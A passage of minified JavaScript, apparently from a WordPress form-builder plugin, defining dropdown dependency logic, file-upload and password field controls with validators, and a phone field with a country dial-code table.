{if(typeof hiddenByContainer=='undefined')hiddenByContainer={};var me=this,item=$('#'+me.name+'.depItemSel'),form_identifier=me.form_identifier,formObj=item.closest('form'),isHidden=(typeof toHide[me.name]!='undefined'||typeof hiddenByContainer[me.name]!='undefined'),result=[];try
{if(item.length)
{var selected=[];$(item).find(':selected').each(function(){selected.push($(this).data('i'));});for(var i=0,h=me.choices.length;i<h;i++)
{if(typeof me.choicesDep[i]!='undefined'&&me.choicesDep[i].length)
{for(var j=0,k=me.choicesDep[i].length;j<k;j++)
{if(!/fieldname/i.test(me.choicesDep[i][j]))continue;var dep=me.choicesDep[i][j]+form_identifier;if(isHidden||$.inArray(i,selected)==-1)
{if(typeof toShow[dep]!='undefined')
{delete toShow[dep]['ref'][me.name+'_'+i];if($.isEmptyObject(toShow[dep]['ref']))
delete toShow[dep];}
if(typeof toShow[dep]=='undefined')
{$('[id*="'+dep+'"],.'+dep,formObj).closest('.fields').addClass('ignorefield').hide();$('[id*="'+dep+'"]:not(.ignore)',formObj).addClass('ignore').trigger('add-ignore');toHide[dep]={};}}
else
{delete toHide[dep];if(typeof toShow[dep]=='undefined')
toShow[dep]={'ref':{}};toShow[dep]['ref'][me.name+'_'+i]=1;if(!(dep in hiddenByContainer))
{$('[id*="'+dep+'"],.'+dep,formObj).closest('.fields').removeClass('ignorefield').fadeIn(interval||0);$('[id*="'+dep+'"].ignore',formObj).removeClass('ignore').trigger('remove-ignore');}}
if($.inArray(dep,result)==-1)result.push(dep);}}}}}
catch(e){}
return result;},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore) option:selected'),v,m=this.multiple,g=this.merge&&!raw;if(m&&!g)v=[];if(e.length)
{e.each(function(){var t=$.fbuilder.parseValStr((raw=='vt')?this.getAttribute('vt'):this.value,raw,no_quotes);if(!$.fbuilder.isNumeric(t))t=t.replace(/^"/,'').replace(/"$/,'');if(!m||g)v=(v)?v+t:t;else v.push(t);});}
return(typeof v=='object'&&typeof v['length']!=='undefined')?v:(v?(($.fbuilder.isNumeric(v)||no_quotes)?v:'"'+v+'"'):(raw=='vt'?(no_quotes?'':'""'):0));},setVal:function(v,nochange,_default)
{_default=_default||false;nochange=nochange||false;if(!Array.isArray(v))v=[v];var t,e,n=this.name,selector;let bk=JSON.stringify(this.val(true)),bk_vt=JSON.stringify(this.val('vt'));$('[id="'+n+'"] OPTION').prop('selected',false);for(var i in v)
{t=(new String(v[i])).replace(/(['"])/g,"\\$1");if(_default)e=$('[id="'+n+'"] OPTION[vt="'+t+'"]');if(!_default||!e.length)e=$('[id="'+n+'"] OPTION[value="'+t+'"]');if(e.length)e.prop('selected',true);}
if(!nochange&&(bk!==JSON.stringify(this.val(true))||bk_vt!==JSON.stringify(this.val('vt'))))$('[id="'+n+'"]').trigger('change');},setChoices:function(choices)
{if($.isPlainObject(choices))
{var me=this,bk=me.val(true);if('texts' in choices&&Array.isArray(choices.texts))me.choices=choices.texts;if('values' in choices&&Array.isArray(choices.values))me.choicesVal=choices.values;if('dependencies' in choices&&Array.isArray(choices.dependencies))
{me.choicesDep=choices.dependencies.map(function(x){return(Array.isArray(x))?x.map(function(y){return(typeof y=='number')?'fieldname'+parseInt(y):y;}):x;});}
if('optgroup' in choices&&Array.isArray(choices.optgroup))me.optgroup=choices.optgroup;var html=me.show(),e=$('.'+me.name);e.find('select').html($(html).find('select').html());if(!Array.isArray(bk))bk=[bk];for(var j in bk)
{try{try{bk[j]=JSON.parse(bk[j]);}catch(err){bk[j]=bk[j].replace(/\\+(['"])/g,'$1');}}catch(err){}}
me.setVal(bk,bk.every(function(e){return me.choicesVal.indexOf(e)>-1;}));}},getIndex:function()
{var f=$('[name*="'+this.name+'"]');if(this.multiple){var i=[];f.find('option').each(function(j,v){if(this.selected)i.push(j);});return i;}
else return f[0].selectedIndex;}});$.fbuilder.controls['ffile']=function(){};$.extend($.fbuilder.controls['ffile'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"ffile",required:false,size:"medium",accept:"",upload_size:"",multiple:false,preview:false,thumb_width:'80px',thumb_height:'',_patch:false,_files_list:[],init:function(){this.thumb_width=cff_sanitize(String(this.thumb_width).trim(),true);this.thumb_height=cff_sanitize(String(this.thumb_height).trim(),true);var form_identifier=this.form_identifier.replace(/[^\d]/g,'');this._patch=('cpcff_default' in window&&form_identifier in cpcff_default)?true:false;},show:function()
{this.accept=cff_esc_attr(String(this.accept).trim());this.upload_size=cff_esc_attr(String(this.upload_size).trim());return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-file-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input aria-label="'+cff_esc_attr(this.title)+'" type="file" id="'+this.name+'" name="'+this.name+'[]"'+((this.accept.length)?' accept="'+this.accept+'"':'')+((this.upload_size.length)?' upload_size="'+this.upload_size+'"':'')+' class="field '+cff_esc_attr(this.size)+((this.required)?" required":"")+'" '+((this.multiple)?'multiple':'')+' style="'+cff_esc_attr(this.getCSSComponent('file'))+'" /><div id="'+this.name+'_clearer" class="cff-file-clearer"></div>'+((this._patch)?'<input type="hidden" id="'+this.name+'_patch" name="'+this.name+'_patch" value="1" />':'')+'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this;if(!('accept' in $.validator.methods))
$.validator.addMethod("accept",function(value,element,param)
{if(this.optional(element))return true;else{param=(typeof param==="string"&&param!="image/*")?param.replace(/,/g,'|'):"png|jpe?g|gif";var regExpObj=new RegExp(".("+param+")$","i");for(var i=0,h=element.files.length;i<h;i++)
if(!element.files[i].name.match(regExpObj))return false;return true;}});if(!('upload_size' in $.validator.methods))
$.validator.addMethod("upload_size",function(value,element,params)
{if(this.optional(element))return true;else{var total=0;for(var i=0,h=element.files.length;i<h;i++)
total+=element.files[i].size/1024;return(total<=params);}});$('#'+me.name).on('click',function(){me._files_list=[];if(me.multiple){for(var i=0;i<this.files.length;i++){me._files_list.push(this.files[i]);}}});$('#'+me.name).on('change',function(){var h=this.files.length,n=0;$(this).siblings('span.files-list').remove();$('[id="'+me.name+'_patch"]').remove();if(1<=h||me._files_list.length)
{if(me.multiple&&typeof DataTransfer!='undefined'){try{var _dataTransfer=new DataTransfer(),_preventDuplication={};for(var i=0;i<h;i++){_dataTransfer.items.add(this.files[i]);_preventDuplication[this.files[i]['name']+'|'+this.files[i]['size']]=true;}
for(var i=0,k=me._files_list.length;i<k;i++){if(me._files_list[i]['name']+'|'+me._files_list[i]['size'] in _preventDuplication)continue;_dataTransfer.items.add(me._files_list[i]);}
this.files=_dataTransfer.files;h=this.files.length;}catch(err){console.log(err);}}
var filesContainer=$('<span class="files-list"></span>');for(var i=0;i<h;i++)
{(function(i,file){if(me.preview&&file.type.match('image.*')&&'FileReader' in window)
{var reader=new FileReader();reader.onload=function(e){var img=$('<img style="'+cff_esc_attr(me.getCSSComponent('thumbnail'))+'">');img.attr('src',e.target.result).css('maxWidth','100%');if(me.thumb_height!='')img.attr('height',me.thumb_height);if(me.thumb_width!='')img.attr('width',me.thumb_width);filesContainer.append($('<span>'+(n?', ':'')+'</span>').append(img));n++;};reader.readAsDataURL(file);}
else if(1<h){filesContainer.append($('<span>').text((n?', ':'')+file.name));n++;}})(i,this.files[i]);}
$('#'+this.id+'_clearer').after(filesContainer);}});$('#'+me.name+'_clearer').on('click',function(){me._files_list=[];$('#'+me.name).val('').trigger('change').valid();});},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$("[id='"+this.name+"']:not(.ignore)"),result='',separator='';if(e.length)
{if(raw)result=Array.prototype.slice.call(e[0].files);else
{for(var i=0,h=e[0].files.length;i<h;i++)
{result+=separator+e[0].files[i].name;separator=', ';}
result=$.fbuilder.parseValStr(result,raw,no_quotes);}}
return result;}});$.fbuilder.controls['fpassword']=function(){};$.extend($.fbuilder.controls['fpassword'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"fpassword",predefined:"",predefinedClick:false,required:false,unmaskedonfocus:false,size:"medium",minlength:"",maxlength:"",lowercase:false,uppercase:false,digit:false,symbol:false,equalTo:"",regExp:"",regExpMssg:"",show:function()
{let minlength=String(this.minlength).trim();let maxlength=String(this.maxlength).trim();this.minlength=(!isNaN(minlength*1)&&0<minlength*1)?minlength*1:'';this.maxlength=(!isNaN(maxlength*1)&&0<maxlength*1)?maxlength*1:'';this.equalTo=cff_esc_attr(String(this.equalTo).trim());this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-password-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'"'+((this.minlength)?' minlength="'+cff_esc_attr(this.minlength)+'"':'')+((this.maxlength)?' maxlength="'+cff_esc_attr(this.maxlength)+'"':'')+((this.equalTo.length)?' equalTo="#'+this.equalTo+this.form_identifier+'"':'')+' class="field '+this.size+((this.required)?" required":"")+'" type="password" autocomplete="new-password" '+this._getValueAttr()+' style="'+cff_esc_attr(this.getCSSComponent('input'))+'" /><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{if(typeof $['validator']!='undefined')
{try{if(this.regExp!=""){var parts=this.regExp.match(/(\/)(.*)(\/)([gimy]{0,4})$/i);this.regExp=(parts===null)?new RegExp(this.regExp):new RegExp(parts[2],parts[4].toLowerCase());}
if(!('password' in $.validator.methods))
$.validator.addMethod('password',function(value,element,param)
{let valid=true;if(param.regExp!='')valid=param.regExp.test(value);if(valid&&param.lowercase)valid=/[a-z]/.test(value);if(valid&&param.uppercase)valid=/[A-Z]/.test(value);if(valid&&param.digit)valid=/[0-9]/.test(value);if(valid&&param.symbol)valid=/[^a-zA-Z0-9\s]/.test(value);try{return this.optional(element)||valid;}
catch(err){return true;}});$('#'+this.name).rules('add',{'password':this,'messages':{'password':cff_sanitize(this.regExpMssg,true)}});}catch(err){}}
if(this.unmaskedonfocus)
{$('#'+this.name).on('focus',function(){this.type="text";}).on('blur',function(){this.type="password";});}},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)');if(e.length)return $.fbuilder.parseValStr(e.val(),raw,no_quotes);return 0;}});$.fbuilder.controls['fPhone']=function(){};$.extend($.fbuilder.controls['fPhone'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Phone",ftype:"fPhone",required:false,readonly:false,size:"medium",dformat:"### ### ####",dseparator:"-",predefined:"888 888 8888",countryComponent:false,toDisplay:'iso',includeFlags:false,includeCountryNames:false,countries:[],defaultCountry:'',dynamic:false,country_db:{"AF":{"prefix":"+93","min":9,"max":9,"country":"Afghanistan"},"AX":{"country":"Åland Islands","prefix":"+358","min":5,"max":12},"AL":{"prefix":"+355","min":3,"max":9,"country":"Albania"},"DZ":{"prefix":"+213","min":8,"max":9,"country":"Algeria"},"AS":{"prefix":"+1684","min":10,"max":10,"country":"American Samoa"},"AD":{"prefix":"+376","min":6,"max":9,"country":"Andorra"},"AO":{"prefix":"+244","min":9,"max":9,"country":"Angola"},"AI":{"prefix":"+1264","min":10,"max":10,"country":"Anguilla"},"AQ":{"country":"Antarctica","prefix":"+672","min":10,"max":10},"AG":{"prefix":"+1268","min":10,"max":10,"country":"Antigua and Barbuda"},"AR":{"prefix":"+54","min":10,"max":10,"country":"Argentina"},"AM":{"prefix":"+374","min":8,"max":8,"country":"Armenia"},"AW":{"prefix":"+297","min":7,"max":7,"country":"Aruba"},"AU":{"prefix":"+61","min":5,"max":9,"country":"Australia"},"AT":{"prefix":"+43","min":4,"max":13,"country":"Austria"},"AZ":{"prefix":"+994","min":8,"max":9,"country":"Azerbaijan"},"BS":{"prefix":"+1242","min":10,"max":10,"country":"Bahamas"},"BH":{"prefix":"+973","min":8,"max":8,"country":"Bahrain"},"BD":{"prefix":"+880","min":6,"max":10,"country":"Bangladesh"},"BB":{"prefix":"+1246","min":10,"max":10,"country":"Barbados"},"BY":{"prefix":"+375","min":9,"max":10,"country":"Belarus"},"BE":{"prefix":"+32","min":8,"max":9,"country":"Belgium"},"BZ":{"prefix":"+501","min":7,"max":7,"country":"Belize"},"BJ":{"prefix":"+229","min":8,"max":8,"country":"Benin"},"BM":{"prefix":"+1441","min":10,"max":10,"country":"Bermuda"},"BT":{"prefix":"+975","min":7,"max":8,"country":"Bhutan"},"BO":{"prefix":"+591","min":8,"max":8,"country":"Bolivia"},"BA":{"prefix":"+387","min":8,"max":8,"country":"Bosnia and Herzegovina"},"BW":{"prefix":"+267","min":7,"max":8,"country":"Botswana"},"BR":{"prefix":"+55","min":10,"max":10,"country":"Brazil"},"IO":{"country":"British Indian Ocean Territory","prefix":"+246","min":7,"max":7},"BN":{"prefix":"+673","min":7,"max":7,"country":"Brunei"},"BG":{"prefix":"+359","min":7,"max":9,"country":"Bulgaria"},"BF":{"prefix":"+226","min":8,"max":8,"country":"Burkina Faso"},"BI":{"prefix":"+257","min":8,"max":8,"country":"Burundi"},"KH":{"prefix":"+855","min":8,"max":8,"country":"Cambodia"},"CM":{"prefix":"+237","min":8,"max":8,"country":"Cameroon"},"CA":{"prefix":"+1","min":10,"max":10,"country":"Canada"},"CV":{"prefix":"+238","min":7,"max":7,"country":"Cape Verde"},"KY":{"prefix":"+1345","min":10,"max":10,"country":"Cayman Islands"},"CF":{"prefix":"+236","min":8,"max":8,"country":"Central African Republic"},"TD":{"prefix":"+235","min":8,"max":8,"country":"Chad"},"CL":{"prefix":"+56","min":8,"max":9,"country":"Chile"},"CN":{"prefix":"+86","min":5,"max":12,"country":"China"},"CX":{"country":"Christmas Island","prefix":"+61","min":5,"max":9},"CC":{"country":"Coco (Keeling) Islands","prefix":"+61","min":5,"max":9},"CO":{"prefix":"+57","min":8,"max":10,"country":"Colombia"},"KM":{"prefix":"+269","min":7,"max":7,"country":"Comoros"},"CG":{"country":"The Congo","prefix":"+242","min":5,"max":9},"CD":{"prefix":"+243","min":5,"max":9,"country":"DR Congo"},"CK":{"prefix":"+682","min":5,"max":5,"country":"Cook Islands"},"CR":{"prefix":"+506","min":8,"max":8,"country":"Costa Rica"},"CI":{"prefix":"+225","min":8,"max":8,"country":"Ivory Coast"},"HR":{"prefix":"+385","min":8,"max":12,"country":"Croatia"},"CU":{"prefix":"+53","min":8,"max":8,"country":"Cuba"},"CY":{"prefix":"+357","min":8,"max":11,"country":"Cyprus"},"CZ":{"prefix":"+420","min":4,"max":12,"country":"Czech Republic"},"DK":{"prefix":"+45","min":8,"max":8,"country":"Denmark"},"DJ":{"prefix":"+253","min":6,"max":6,"country":"Djibouti"},"DM":{"prefix":"+1767","min":10,"max":10,"country":"Dominica"},"DO":{"prefix":"+1849","min":7,"max":7,"country":"Dominican Republic"},"EC":{"prefix":"+593","min":8,"max":8,"country":"Ecuador"},"EG":{"prefix":"+20","min":7,"max":9,"country":"Egypt"},"SV":{"prefix":"+503","min":7,"max":11,"country":"El Salvador"},"GQ":{"prefix":"+240","min":9,"max":9,"country":"Equatorial Guinea"},"ER":{"prefix":"+291","min":7,"max":7,"country":"Eritrea"},"EE":{"prefix":"+372","min":7,"max":10,"country":"Estonia"},"ET":{"prefix":"+251","min":9,"max":9,"country":"Ethiopia"},"FK":{"prefix":"+500","min":5,"max":5,"country":"Falkland Islands"},"FO":{"prefix":"+298","min":6,"max":6,"country":"Faroe Islands"},"FJ":{"prefix":"+679","min":7,"max":7,"country":"Fiji"},"FI":{"prefix":"+358","min":5,"max":12,"country":"Finland"},"FR":{"prefix":"+33","min":9,"max":9,"country":"France"},"GF":{"prefix":"+594","min":9,"max":9,"country":"French Guiana"},"PF":{"prefix":"+689","min":6,"max":6,"country":"French Polynesia"},"TF":{"country":"French Southern Territories","prefix":"+262","min":9,"max":9},"GA":{"prefix":"+241","min":6,"max":7,"country":"Gabon"},"GM":{"prefix":"+220","min":7,"max":7,"country":"Gambia"},"GE":{"prefix":"+995","min":9,"max":9,"country":"Georgia"},"DE":{"prefix":"+49","min":6,"max":13,"country":"Germany"},"GH":{"prefix":"+233","min":5,"max":9,"country":"Ghana"},"GI":{"prefix":"+350","min":8,"max":8,"country":"Gibraltar"},"GR":{"prefix":"+30","min":10,"max":10,"country":"Greece"},"GL":{"prefix":"+299","min":6,"max":6,"country":"Greenland"},"GD":{"prefix":"+1473","min":10,"max":10,"country":"Grenada"},"GP":{"prefix":"+590","min":9,"max":9,"country":"Guadeloupe"},"GU":{"prefix":"+1671","min":10,"max":10,"country":"Guam"},"GT":{"prefix":"+502","min":8,"max":8,"country":"Guatemala"},"GG":{"country":"Guernsey","prefix":"+44","min":7,"max":10},"GN":{"prefix":"+224","min":8,"max":8,"country":"Guinea"},"GW":{"country":"Guinea-Bissau","prefix":"+245","min":9,"max":9},"GY":{"prefix":"+592","min":7,"max":7,"country":"Guyana"},"HT":{"prefix":"+509","min":8,"max":8,"country":"Haiti"},"HM":{"country":"Heard Island and McDonald Islands","prefix":"+672","min":8,"max":8},"VA":{"prefix":"+379","min":10,"max":10,"country":"Vatican City"},"HN":{"prefix":"+504","min":8,"max":8,"country":"Honduras"},"HK":{"prefix":"+852","min":4,"max":9,"country":"Hong Kong"},"HU":{"prefix":"+36","min":8,"max":9,"country":"Hungary"},"IS":{"prefix":"+354","min":7,"max":9,"country":"Iceland"},"IN":{"prefix":"+91","min":7,"max":10,"country":"India"},"ID":{"prefix":"+62","min":5,"max":10,"country":"Indonesia"},"IR":{"prefix":"+98","min":6,"max":10,"country":"Iran"},"IQ":{"prefix":"+964","min":8,"max":10,"country":"Iraq"},"IE":{"prefix":"+353","min":7,"max":11,"country":"Ireland"},"IM":{"country":"Isle of Man","prefix":"+44","min":7,"max":10},"IL":{"prefix":"+972","min":8,"max":9,"country":"Israel"},"IT":{"prefix":"+39","min":11,"max":11,"country":"Italy"},"JM":{"prefix":"+1876","min":10,"max":10,"country":"Jamaica"},"JP":{"prefix":"+81","min":10,"max":10,"country":"Japan"},"JE":{"country":"Jersey","prefix":"+44","min":7,"max":10},"JO":{"prefix":"+962","min":5,"max":9,"country":"Jordan"},"KZ":{"prefix":"+7","min":10,"max":10,"country":"Kazakhstan"},"KE":{"prefix":"+254","min":6,"max":10,"country":"Kenya"},"KI":{"prefix":"+686","min":5,"max":5,"country":"Kiribati"},"KP":{"prefix":"+850","min":6,"max":8,"country":"North Korea"},"KR":{"prefix":"+82","min":8,"max":11,"country":"South Korea"},"XK":{"country":"Kosovo","prefix":"+383","min":9,"max":9},"KW":{"prefix":"+965","min":7,"max":8,"country":"Kuwait"},"KG":{"prefix":"+996","min":9,"max":9,"country":"Kyrgyzstan"},"LA":{"prefix":"+856","min":8,"max":10,"country":"Laos"},"LV":{"prefix":"+371","min":7,"max":8,"country":"Latvia"},"LB":{"prefix":"+961","min":7,"max":8,"country":"Lebanon"},"LS":{"prefix":"+266","min":8,"max":8,"country":"Lesotho"},"LR":{"prefix":"+231","min":7,"max":8,"country":"Liberia"},"LY":{"prefix":"+218","min":8,"max":9,"country":"Libya"},"LI":{"prefix":"+423","min":7,"max":9,"country":"Liechtenstein"},"LT":{"prefix":"+370","min":8,"max":8,"country":"Lithuania"},"LU":{"prefix":"+352","min":4,"max":11,"country":"Luxembourg"},"MO":{"prefix":"+853","min":7,"max":8,"country":"Macau"},"MK":{"country":"North Macedonia","prefix":"+389","min":9,"max":9},"MG":{"prefix":"+261","min":9,"max":10,"country":"Madagascar"},"MW":{"prefix":"+265","min":7,"max":8,"country":"Malawi"},"MY":{"prefix":"+60","min":7,"max":9,"country":"Malaysia"},"MV":{"prefix":"+960","min":7,"max":7,"country":"Maldives"},"ML":{"prefix":"+223","min":8,"max":8,"country":"Mali"},"MT":{"prefix":"+356","min":8,"max":8,"country":"Malta"},"MH":{"prefix":"+692","min":7,"max":7,"country":"Marshall Islands"},"MQ":{"prefix":"+596","min":9,"max":9,"country":"Martinique"},"MR":{"prefix":"+222","min":7,"max":7,"country":"Mauritania"},"MU":{"prefix":"+230","min":7,"max":7,"country":"Mauritius"},"YT":{"country":"Mayotte","prefix":"+262","min":9,"max":9},"MX":{"prefix":"+52","min":10,"max":10,"country":"Mexico"},"FM":{"prefix":"+691","min":7,"max":7,"country":"Micronesia"},"MD":{"prefix":"+373","min":8,"max":8,"country":"Moldova"},"MC":{"prefix":"+377","min":5,"max":9,"country":"Monaco"},"MN":{"prefix":"+976","min":7,"max":8,"country":"Mongolia"},"ME":{"prefix":"+382","min":4,"max":12,"country":"Montenegro"},"MS":{"prefix":"+1664","min":10,"max":10,"country":"Montserrat"},"MA":{"prefix":"+212","min":9,"max":9,"country":"Morocco"},"MZ":{"prefix":"+258","min":8,"max":9,"country":"Mozambique"},"MM":{"prefix":"+95","min":7,"max":9,"country":"Myanmar"},"NA":{"prefix":"+264","min":6,"max":10,"country":"Namibia"},"NR":{"prefix":"+674","min":4,"max":7,"country":"Nauru"},"NP":{"prefix":"+977","min":8,"max":9,"country":"Nepal"},"NL":{"prefix":"+31","min":9,"max":9,"country":"Netherlands"},"AN":{"country":"Netherlands Antilles","prefix":"+599","min":7,"max":8},"NC":{"prefix":"+687","min":6,"max":6,"country":"New Caledonia"},"NZ":{"prefix":"+64","min":3,"max":10,"country":"New Zealand"},"NI":{"prefix":"+505","min":8,"max":8,"country":"Nicaragua"},"NE":{"prefix":"+227","min":8,"max":8,"country":"Niger"},"NG":{"prefix":"+234","min":7,"max":10,"country":"Nigeria"},"NU":{"prefix":"+683","min":4,"max":4,"country":"Niue"},"NF":{"country":"Norfolk Island","prefix":"+672","min":6,"max":6},"MP":{"country":"Northern Mariana Islands","prefix":"+1670","min":7,"max":7},"NO":{"prefix":"+47","min":5,"max":6,"country":"Norway"},"OM":{"prefix":"+968","min":7,"max":8,"country":"Oman"},"PK":{"prefix":"+92","min":8,"max":11,"country":"Pakistan"},"PW":{"prefix":"+680","min":7,"max":7,"country":"Palau"},"PS":{"country":"State of Palestine","prefix":"+970","min":9,"max":10},"PA":{"prefix":"+507","min":7,"max":8,"country":"Panama"},"PG":{"prefix":"+675","min":4,"max":11,"country":"Papua New Guinea"},"PY":{"prefix":"+595","min":5,"max":9,"country":"Paraguay"},"PE":{"prefix":"+51","min":8,"max":11,"country":"Peru"},"PH":{"prefix":"+63","min":8,"max":10,"country":"Philippines"},"PN":{"country":"Pitcairn","prefix":"+64","min":3,"max":10},"PL":{"prefix":"+48","min":6,"max":9,"country":"Poland"},"PT":{"prefix":"+351","min":9,"max":11,"country":"Portugal"},"PR":{"prefix":"+1939","min":10,"max":10,"country":"Puerto Rico"},"QA":{"prefix":"+974","min":3,"max":8,"country":"Qatar"},"RO":{"prefix":"+40","min":9,"max":9,"country":"Romania"},"RU":{"prefix":"+7","min":10,"max":10,"country":"Russia"},"RW":{"prefix":"+250","min":9,"max":9,"country":"Rwanda"},"RE":{"country":"Réunion","prefix":"+262","min":9,"max":9},"BL":{"country":"Saint Barthélemy","prefix":"+590","min":9,"max":9},"SH":{"country":"Saint Helena","prefix":"+290","min":5,"max":5},"KN":{"prefix":"+1869","min":10,"max":10,"country":"Saint Kitts and Nevis"},"LC":{"prefix":"+1758","min":10,"max":10,"country":"Saint Lucia"},"MF":{"country":"Saint Martin","prefix":"+590","min":7,"max":7},"PM":{"prefix":"+508","min":6,"max":6,"country":"Saint Pierre and Miquelon"},"VC":{"prefix":"+1784","min":10,"max":10,"country":"Saint Vincent and the Grenadines"},"WS":{"prefix":"+685","min":3,"max":7,"country":"Samoa"},"SM":{"prefix":"+378","min":6,"max":10,"country":"San Marino"},"ST":{"prefix":"+239","min":7,"max":7,"country":"Sao Tome and Principe"},"SA":{"prefix":"+966","min":8,"max":9,"country":"Saudi Arabia"},"SN":{"prefix":"+221","min":9,"max":9,"country":"Senegal"},"RS":{"prefix":"+381","min":4,"max":12,"country":"Serbia"},"SC":{"prefix":"+248","min":7,"max":7,"country":"Seychelles"},"SL":{"prefix":"+232","min":8,"max":8,"country":"Sierra Leone"},"SG":{"prefix":"+65","min":8,"max":12,"country":"Singapore"},"SK":{"prefix":"+421","min":4,"max":9,"country":"Slovakia"},"SI":{"prefix":"+386","min":8,"max":8,"country":"Slovenia"},"SB":{"prefix":"+677","min":5,"max":5,"country":"Solomon Islands"},"SO":{"prefix":"+252","min":5,"max":8,"country":"Somalia"},"ZA":{"prefix":"+27","min":9,"max":9,"country":"South Africa"},"SS":{"country":"South Sudan","prefix":"+211","min":9,"max":9},"GS":{"country":"South Georgia and the South Sandwich Islands","prefix":"+500","min":5,"max":5},"ES":{"prefix":"+34","min":9,"max":9,"country":"Spain"},"LK":{"prefix":"+94","min":9,"max":9,"country":"Sri Lanka"},"SD":{"prefix":"+249","min":9,"max":9,"country":"Sudan"},"SR":{"prefix":"+597","min":6,"max":7,"country":"Suriname"},"SZ":{"prefix":"+268","min":7,"max":8,"country":"Eswatini"},"SE":{"prefix":"+46","min":7,"max":13,"country":"Sweden"},"CH":{"prefix":"+41","min":4,"max":12,"country":"Switzerland"},"SY":{"prefix":"+963","min":8,"max":10,"country":"Syria"},"TW":{"prefix":"+886","min":8,"max":9,"country":"Taiwan"},"TJ":{"prefix":"+992","min":9,"max":9,"country":"Tajikistan"},"TZ":{"prefix":"+255","min":9,"max":9,"country":"Tanzania"},"TH":{"prefix":"+66","min":8,"max":9,"country":"Thailand"},"TL":{"country":"Timor-Leste","prefix":"+670","min":9,"max":9},"TG":{"prefix":"+228","min":8,"max":8,"country":"Togo"},"TK":{"prefix":"+690","min":4,"max":4,"country":"Tokelau"},"TO":{"prefix":"+676","min":5,"max":6,"country":"Tonga"},"TT":{"prefix":"+1868","min":10,"max":10,"country":"Trinidad and Tobago"},"TN":{"prefix":"+216","min":8,"max":8,"country":"Tunisia"},"TR":{"prefix":"+90","min":10,"max":10,"country":"Turkey"},"TM":{"prefix":"+993","min":8,"max":8,"country":"Turkmenistan"},"TC":{"prefix":"+1649","min":10,"max":10,"country":"Turks and Caicos Islands"},"TV":{"prefix":"+688","min":5,"max":6,"country":"Tuvalu"},"UG":{"prefix":"+256","min":9,"max":9,"country":"Uganda"},"UA":{"prefix":"+380","min":9,"max":9,"country":"Ukraine"},"AE":{"prefix":"+971","min":8,"max":9,"country":"United Arab Emirates"},"GB":{"prefix":"+44","min":7,"max":10,"country":"United Kingdom"},"US":{"prefix":"+1","min":10,"max":10,"country":"United States"},"UY":{"prefix":"+598","min":4,"max":11,"country":"Uruguay"},"UZ":{"prefix":"+998","min":9,"max":9,"country":"Uzbekistan"},"VU":{"prefix":"+678","min":5,"max":7,"country":"Vanuatu"},"VE":{"prefix":"+58","min":10,"max":10,"country":"Venezuela"},"VN":{"prefix":"+84","min":7,"max":10,"country":"Vietnam"},"VG":{"prefix":"+1284","min":10,"max":10,"country":"British Virgin Islands"},"VI":{"prefix":"+1340","min":10,"max":10,"country":"United States Virgin Islands"},"WF":{"prefix":"+681","min":6,"max":6,"country":"Wallis and Futuna"},"YE":{"prefix":"+967","min":6,"max":9,"country":"Yemen"},"ZM":{"prefix":"+260","min":9,"max":9,"country":"Zambia"},"ZW":{"prefix":"+263","min":5,"max":10,"country":"Zimbabwe"}},_country_obj:function(prefix)
{for(let i in this.countries){i=this.countries[i];if(i in this.country_db&&this.country_db[i]['prefix']==prefix)
return this.country_db[i];}
return false;},_on_change_events:function()
{var me=this;$(':input[id*="'+me.name+'_"]').each(function(){el=$(this);el.on('change',function(){var v='';$(':input[id*="'+me.name+'_"]').each(function(){v+=$(this).val();});$('#'+me.name).val(v).trigger('change');}).on('keyup',function(evt){var e=$(this);if(e.val().length==e.attr('maxlength'))
{e.trigger('change');let i=parseInt(e.attr('name').match(/\d+$/))+1;try{$('#'+me.name+'_'+i).trigger('focus');}catch(err){}}});});},_input_boxes:function(silent)
{silent=silent||false;let me=this,prefix=$('#'+me.name+'_0').val(),bk_number='',country_obj=me._country_obj(prefix),output='',placeholder=(typeof me.predefinedClick!='undefined'&&me.predefinedClick),cw=me.toDisplay=='iso'?60:90,predefined=String(me.predefined).replace(/\s/g,'');$('input[id*="'+me.name+'_"]').each(function(i,e){bk_number+=$(e).val();});if(country_obj){let symbol=(me.dformat.length)?me.dformat[0]:'#',max=country_obj['max'],min=country_obj['min'],d=/\s/.test(me.dformat)?3:max,max_r=max%d,min_r=min%d,c=1;if(predefined.length&&predefined.length<max)predefined+=predefined.substr(-1).repeat(max-predefined.length);for(var i=0,h=Math.floor(max/d);i<h;i++){let w=d+((max_r&&h-i<=max_r)?1:0),n=Math.max(0,Math.min(min,w)),v=(i==h-1)?bk_number:bk_number.substring(0,w);bk_number=bk_number.substring(v.length);min-=w;output+='<div class="uh_phone" style="width:calc( ( 100% - '+cw+'px ) / '+max+' * '+w+');">'+'<input aria-label="'+cff_esc_attr(me.title)+'" type="text" id="'+me.name+'_'+c+'" name="'+me.name+'_'+c+'" class="field '+((i==0&&!me.countryComponent)?' phone ':' digits ')+((me.required&&n)?' required ':'')+'" size="'+w+'" maxlength="'+w+'" minlength="'+n+'" 